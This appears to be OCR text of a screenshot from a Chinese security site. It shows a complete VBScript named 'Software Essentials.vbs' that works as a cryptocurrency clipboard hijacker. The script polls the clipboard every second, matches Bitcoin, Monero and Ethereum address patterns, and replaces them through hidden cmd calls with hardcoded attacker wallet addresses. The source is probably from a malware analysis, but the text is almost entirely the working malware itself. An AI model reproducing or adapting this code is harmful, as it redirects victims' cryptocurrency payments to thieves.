 Software Essentials.vbs - Notepad2
File Edit View Settings ?
1 On Error Resume Next
2 Set objHTML = CreateObject("HTMLfile")
3 Set objWSH = CreateObject("WScript.Shell")
4 Do
5 wscript.sleep(1000)
6 Twwzb = objHTML.ParentWindow.ClipboardData.GetData("text")
7 Vsuvu = Len(Twwzb)
8 If Left(Twwzb,1) = "1" then
9 If Vsuvu >= 26 and Vsuvu <= 35 then
10 objWSH.run "C:\Windows\System32\cmd.exe /c echo bc1qgmem0e4mjejg4lpp03tzlmhfpj580wv5hhkf3p| clip", 0
11 End If
12 End If
13 If Left(Twwzb,1) = "3" then
14 If Vsuvu >= 26 and Vsuvu <= 35 then
15 objWSH.run "C:\Windows\System32\cmd.exe /c echo bc1qgmem0e4mjejg4lpp03tzlmhfpj580wv5hhkf3p| clip", 0
16 End If
17 End If
18 If Left(Twwzb,1) = "4" then
19 If Vsuvu >= 95 and Vsuvu <= 106 then
20 objWSH.run "C:\Windows\System32\cmd.exe /c echo
467FN8ns2MRYfLVEuyiMUKisvjz7zYaS9PkJVXVCMSwq37NeesHJpkfG44mxEFHu8Nd9VDtcVy4kM9iVD7so87CAH2iteLg| clip", 0
21 End If
22 End If
23 If Left(Twwzb,1) = "p" then
24 If Vsuvu >= 30 and Vsuvu <= 60 then
25 objWSH.run "C:\Windows\System32\cmd.exe /c echo
467FN8ns2MRYfLVEuyiMUKisvjz7zYaS9PkJVXVCMSwq37NeesHJpkfG44mxEFHu8Nd9VDtcVy4kM9iVD7so87CAH2iteLg| clip", 0
26 End If
27 End If
28 If Left(Twwzb,1) = "0" then
29 If Vsuvu >= 30 and Vsuvu <= 60 then
30 objWSH.run "C:\Windows\System32\cmd.exe /c echo 0xcB56f3793cA713813f6f4909D7ad2a6EEe41eF5e| clip", 0
31 End If
32 End If
33 Loop
34
Ln 1 : 34 Col 1 Sel 0 1.21 KB ANSI CR+LF INS VBScript
安全客 | www.anquanke.com